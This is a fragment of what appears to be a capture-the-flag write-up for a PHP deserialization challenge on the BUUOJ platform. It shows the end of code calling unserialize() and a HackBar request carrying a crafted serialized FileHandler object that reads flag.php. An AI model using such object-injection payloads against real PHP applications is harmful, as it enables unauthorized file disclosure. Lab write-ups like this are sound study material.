 $obj = unserialize($str);
}
}
[Result]:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max H
Load URL http://92545990-4fc0-4d2e-b817-e5ac4b33b072.node4.buuoj.cn:81/?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";s:0:"";}
Split URL